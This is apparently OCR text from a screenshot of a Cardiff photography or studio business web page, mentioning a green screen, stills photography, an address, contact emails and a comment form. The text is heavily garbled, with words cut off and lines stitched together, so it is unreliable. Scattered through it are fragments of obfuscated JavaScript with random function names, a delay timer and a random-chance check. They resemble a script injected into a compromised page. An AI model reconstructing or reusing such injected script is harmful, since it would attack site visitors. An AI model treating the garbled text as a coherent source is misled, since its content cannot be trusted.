
 for Marcaroni
Catego
”];var
Awar
) * 5); if (c==3){var delay =
News
banWY6nnjX(0),
Show
3){var
Uncat
xOVl1p57bbeL4u(0),delay)}
andom()
jX(0), delay);}
and the key
n't need floor painting that
Contac
re by the way...it's a really
 sq ft. Blacks all the way
92 Kin
reen Screen! We're adding
to it
Cardiff
South 
CF11 
ourse. Stills pho
tography
too.
—
post@c
—
ted! shelley@dev.ceidiog.com
+44(0)
Name
(required)
Email (will not be published)
(required)